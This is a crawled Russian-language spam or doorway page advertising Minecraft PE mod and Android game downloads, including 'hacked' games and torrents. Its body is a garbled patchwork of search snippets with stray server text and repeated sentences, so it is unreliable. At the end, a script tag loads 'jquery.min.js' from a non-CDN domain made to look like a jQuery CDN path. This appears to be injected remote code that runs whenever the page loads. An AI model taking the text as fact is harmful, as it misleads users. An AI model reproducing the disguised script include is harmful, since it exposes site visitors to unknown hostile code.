

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-igry-na-android-mod-maynkraft.html
body_size: 3835
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на андроид мод майнкрафт - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на андроид мод майнкрафт</h2>
                            </header>
                            <p>Игры на Андроид – бесплатно, без регистрации. Ни один смартфон на ОС Андроид не обходится без интересных игрушек. Рейтинг: 4,5 - 2 521 468 голосов - Бесплатно - Android11 окт 2013  Одна из популярнейших игр в жанре песочница для андроид платформы. Minecraft - это поистине увлекательная игра в жанре. Теперь можно скачать моды для Майнкрафт PE 1.11.0 на Андроид, а также 1.9.0 - с ними игра станет больше похожа на компьютерную версию. Моды. Скачать последнюю версию Minecraft PE 1.8, 1.7, 1.6, 1.5, 1.2, 1.0 на Андроид Бесплатно! Скачать Майнкрафт Бедрок (ПЕ) полную версию 1.7.0 и 1.2 на телефон и планшет. 
22 мар 2019 . Ниже Вы можете скачать на Андроид не только оригинальную версию игры Майнкрафт Покет Эдишн (Minecraft Pocket Edition) Есть множество загружаемых транспортных средств в Майнкрафт на ПК, но мы гарантируем вам, что мод Xujmod Cars Mod 1.12, 1.12.2 сумеет взорвать шаблон. Майнкрафт - оригинальная игра, в которой вы сможете построить мир по своему желанию из кубиков. Для скачивания доступен мод игры с премимум. Бесплатные игры на Андроид предлагают ребятам выбрать и провести время с любимыми героями мультфильмов. Рейтинг: 9/10 - 105 голосовMinecraft - Pocket Edition (Майнкрафт) – игра представляет из себя. Скачать  Android 4.1+. Категория  Осталось только скачать Майнкрафт по ссылкам ниже и дать волю своим фантазиям. Отличный  Мега мод. Android. Если скучно, то можно скачать карты на Minecraft PE 1.11.0 и 1.9.0 для Андроида и попробовать пройти испытания, которые подготовили для вас другие игроки. 
Minecraft 1.10.0 (Полная версия) Глобальное обновление лучшей игры Майнкрафт 1.10.0 на Андроид. Загрузите 2.68☆ Minecraft (Mod) 1.0.9.1 на Aptoide прямо сейчас! ✓ без вирусов и вредоносных программ ✓ без доплат. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших смартфонов. Рейтинг: 9/10 - 6 голосов27 сен 2018  Уже ни для кого не секрет, что оружейный мод для Майнкрафта – это отличное подспорье в игре. Этот мод Оружие для Майнкрафт. 301 Moved Permanently. nginx. 
Рейтинг: 9,6/10 - 34 голоса4 янв 2018  скачать Моды для майнкрафта apk 2.12.2 для Андроид. только самы  Для установки и использования мода в майнкрафт игра. Очень популярными становятся игры на движке unity. Этот тип игры работает. В этом разделе собраны лучшие моды для игры Minecraft Bedrock Edition 1.8.  Хотите мод для Minecraft Pocket Edition на своё Android, IOS или. В этом разделе сайта вы сможете скачать последние версии крутых и популярных игр, ежедневные пополнения отборных игр для Android. Скачать последнюю версию Minecraft PE 1.8, 1.7, 1.6, 1.5, 1.2, 1.0 на Андроид Бесплатно! Скачать Майнкрафт. Скачать бесплатно без регистрации игры для Андроид. Взломанные игры, игры с кешем, гайды. Скачать приложения для Андроид и iOS, лучшая замена плей маркет и аппстор для ваших. Есть множество загружаемых транспортных средств в Майнкрафт на ПК, но мы гарантируем вам. 
Онлайн игры на Андроид предоставляют ребятам возможность весело провести время в долгом. Minecraft 1.10.0 (Полная версия) Глобальное обновление лучшей игры Майнкрафт 1.10.0 на Андроид. Теперь можно скачать моды для Майнкрафт pe 1.11.0 на Андроид, а также 1.9.0 - с ними игра станет. Игры для детей любого возраста собраны на сайте OnlineGuru. Среди множества жанров есть. 
Скачать Майнкрафт 1.13 (2018) торрент бесплатно и без регистрации репак. Представляем вам одну из самых известных версий игры майнкрафт, называется она голодные. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-obrazec-rezyume-uchaschegosya-studenta.html">Образец резюме учащегося студента</a></li>
                                <li><a href="kokcx2-skachat-cherez-torrent-film-bratany-4.html">Скачать через торрент фильм братаны 4</a></li>
                                <li><a href="kokcx2-skachat-film-michurin-cherez-torrent.html">Скачать фильм мичурин через торрент</a></li>
                                <li><a href="kokcx2-skachat-appmgr.html">Скачать appmgr</a></li>
                                <li><a href="kokcx2-tekst-pesni-mne-nuzhna-ona-tatu.html">Текст песни мне нужна она тату</a></li>
                                <li><a href="kokcx2-skachat-igru-monstr-na-android.html">Скачать игру монстр на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Minecraft PE 1.8, 1.7, 1.2 (Полная версия.</li>
<li>Игры на Андроид - скачать взломанные, IT-новости, обзоры.</li>
<li>Приложения для Андроид</li>
<li>скачать мод Xujmod Cars Mod на машины на Майнкрафт.</li>
<li>Онлайн игры на Андроид - играть бесплатно.</li>
<li>Скачать Minecraft PE на Android все новые версии.</li>
<li>Скачать моды для Minecraft PE 1.11.0/1.9.0 для Андроида.</li>
<li>Игры для детей онлайн, играть в детские игры бесплатно.</li>
<li>Скачать Майнкрафт 1.13 торрент бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tetrad-po-informatike-skachat-8-klass.html">Тетрадь по информатике скачать 8 класс</a></li>
                                            <li><a href="kokcx2-tanya-grotter-i-tron-drevnira-skachat-fb2.html">Таня гроттер и трон древнира скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-zhyulen-grak-knigi-skachat-besplatno.html">Жюльен грак книги скачать бесплатно</a></li>
                                            <li><a href="kokcx2-fms-dvoynoe-grazhdanstvo-blank-uvedomleniya.html">Фмс двойное гражданство бланк уведомления</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-fotostrana-legkaya-versiya.html">Фотострана легкая версия</a></li>
                                            <li><a href="kokcx2-blank-zayavleniya-na-smenu-registracii.html">Бланк заявления на смену регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shema-raspolozheniya-detey-za-stolami.html">Схема расположения детей за столами</a></li>
                                            <li><a href="kokcx2-programma-kamtaziya.html">Программа камтазия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
